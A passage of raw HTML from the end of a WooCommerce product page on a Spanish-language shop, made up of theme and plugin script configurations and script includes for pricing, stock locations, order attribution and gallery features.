var pewc_vars = {"ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_pos":"left","variable_1":"0","variable_2":"0","variable_3":"0","enable_tooltips":"no","dequeue_tooltips":"","separator":"  ","update_price":"no","disable_qty":"1","product_gallery":".images","product_img_wrap":".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder","calculations_timer":"0","conditions_timer":"0","remove_spaces":"no","math_round":"no","disable_button_calcs":"no","disable_button_uploads":"no","null_signifier":"*","disable_wcfad_label":"no","zero_missing_field":"no","show_suffix":"no","price_suffix":"","price_suffix_setting":"","replace_image":"","percent_exc_tax":"100","percent_inc_tax":"100","contentAsHTML":"","autoClose":"1","interactive":"","hideOnClick":"","trigger":"custom","triggerOpen":{"mouseenter":true,"tap":true},"triggerClose":{"mouseleave":true,"originClick":true,"tap":true},"post_id":"15388","accordion_toggle":"","close_accordion":"no","reset_fields":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/pewc.js?ver=3.11.0" id="pewc-script-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/wa-single-button.js?ver=1.0.9" id="wa_order_main_front_js-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","nonce":"6f614a896d","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.6" id="awdr-main-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.6" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/direasia.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"db0134cdef","translations":{"thanks":"Gracias por suscribirte.","error":"Algo ha ido mal. Int\u00e9ntalo de nuevo."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764256735" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/underscore-min.js?ver=1769121473" id="slw-frontend-product-underscore-js"></script>
<script type="text/javascript" id="slw-frontend-product-scripts-js-extra">
/* <![CDATA[ */
var slw_frontend = {"general_display_settings":{"cart_page":"on","checkout_page":"on"},"show_in_cart":"yes","cart_location_selection_required":"on","different_location_per_cart_item":"yes","show_in_product_page":"yes","show_with_postfix":"","delete_unused_product_locations_meta":"Seleccionar\u2026","include_location_data_in_formatted_item_meta":"Seleccionar\u2026","slw_wc_hide_out_of_stock":"no","slw_location_selection":"no","slw_location_selection_popup":"","is_home_page":"no","is_front_page":"no","ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/direasia.com\/cart\/","wc_slw_pro":"","is_cart":"","is_checkout":"","is_product":"1","product_id":"15388","product_type":"simple","show_in_product_page_pos":"","stock_locations":"0","stock_quantity":{"15388":{"0":0,"182":"","183":""}},"stock_status":[],"stock_quantity_sum":"0","out_of_stock":"Agotado","in_stock":"Hay existencias","backorder":"Disponible para reserva","max_available_qty_msg":"Maximum available quantity has already been added to the cart.","currency_symbol":"$","slw_term_url":"","slw_term_id":"0","slw_term_add_to_cart_url":"?stock-location=0&add-to-cart=","stock_location_selected":"0","stock_locations_data":{"182":{"id":182,"name":"Caracas","priority":"0","notice":""},"183":{"id":183,"name":"Maracay","priority":"0","notice":""}},"slw_allow_geo":"Allow current location","slw_allow_geo_tip":"Permitir que la ubicaci\u00f3n actual calcule la distancia y las ordene por la m\u00e1s cercana.","dummy_price":"111","nonce":"882be1afd6","slw_archive_items_halt_msg":"Sorry! You have already added the available stock quantity to your cart.","slw_archive_items_max_msg":"Sorry! You can add only the available stock quantity to your cart.","slw_cart_items":[],"stock_locations_product_page_notice":"STOCK_QTY available at LOCATION_NAME","product_price_format":"_CURRENCY_SYMBOL_PRODUCT_PRICE","product_price_raw":"45.00","product_min_max_prices":{"min":null,"max":null},"product_price":"45","allow_backorder":[],"product_price_decimals":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/product.js?ver=1769121473" id="slw-frontend-product-scripts-js"></script>
<script type="text/javascript" id="slw-common-scripts-js-extra">
/* <![CDATA[ */
var slw_frontend = {"general_display_settings":{"cart_page":"on","checkout_page":"on"},"show_in_cart":"yes","cart_location_selection_required":"on","different_location_per_cart_item":"yes","show_in_product_page":"yes","show_with_postfix":"","delete_unused_product_locations_meta":"Seleccionar\u2026","include_location_data_in_formatted_item_meta":"Seleccionar\u2026","slw_wc_hide_out_of_stock":"no","slw_location_selection":"no","slw_location_selection_popup":"","is_home_page":"no","is_front_page":"no","ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/direasia.com\/cart\/","wc_slw_pro":"","is_cart":"","is_checkout":"","is_product":"1","product_id":"15388","product_type":"simple","show_in_product_page_pos":"","stock_locations":"0","stock_quantity":{"15388":{"0":0,"182":"","183":""}},"stock_status":[],"stock_quantity_sum":"0","out_of_stock":"Agotado","in_stock":"Hay existencias","backorder":"Disponible para reserva","max_available_qty_msg":"Maximum available quantity has already been added to the cart.","currency_symbol":"$","slw_term_url":"","slw_term_id":"0","slw_term_add_to_cart_url":"?stock-location=0&add-to-cart=","stock_location_selected":"0","stock_locations_data":{"182":{"id":182,"name":"Caracas","priority":"0","notice":""},"183":{"id":183,"name":"Maracay","priority":"0","notice":""}},"slw_allow_geo":"Allow current location","slw_allow_geo_tip":"Permitir que la ubicaci\u00f3n actual calcule la distancia y las ordene por la m\u00e1s cercana.","dummy_price":"111","nonce":"882be1afd6","slw_archive_items_halt_msg":"Sorry! You have already added the available stock quantity to your cart.","slw_archive_items_max_msg":"Sorry! You can add only the available stock quantity to your cart.","slw_cart_items":[],"stock_locations_product_page_notice":"STOCK_QTY available at LOCATION_NAME","product_price_format":"_CURRENCY_SYMBOL_PRODUCT_PRICE","product_price_raw":"45.00","product_min_max_prices":{"min":null,"max":null},"product_price":"45","allow_backorder":[],"product_price_decimals":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/common.js?ver=1769121473" id="slw-common-scripts-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/jquery.blockUI.js?ver=1769121473" id="slw-jquery-blockui-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/cart.js?ver=1769121473" id="slw-frontend-cart-scripts-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.3.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2196f3beec5598c9a0ce19dbcdec1dae","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/direasia.com\/cart\/","ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/direasia.com\/","shop_url":"https:\/\/direasia.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Elige una categor\u00eda","product_categories_no_results":"No se han encontrado coincidencias","cart_hash_key":"wc_cart_hash_96abf97039d7a70f89734f3c3adae832","fragment_name":"wc_fragments_96abf97039d7a70f89734f3c3adae832","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Compartir\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Ampliar\/Reducir\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"eeb76eb614","wishlist_fragments_nonce":"223616b635","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_16033c80d5292cbebe37134bbab6e99f","wishlist_fragment_name":"woodmart_wishlist_fragments_16033c80d5292cbebe37134bbab6e99f","wishlist_save_button_state":"no","frequently_bought":"15ca33d7b4","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/direasia.com\/my-account\/","vimeo_library_url":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"5902475ea4","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpbakery-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-mod-nav-menu-label-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-brands-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-owl-carousel-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-page-title-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-mod-product-labels-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-photoswipe-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mfp-popup-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.3.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.3.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.3.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.3.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.3.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.3.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.3.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.3.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.3.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.3.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.3.1" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.3.1" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.3.1" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.3.1" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.3.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.3.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.3.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.3.1" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.3.1" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.3.1" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.3.1" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.3.1" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.3.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.3.1" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.3.1" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.3.1" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.3.1" id="wd-add-to-cart-all-types-js"></script>
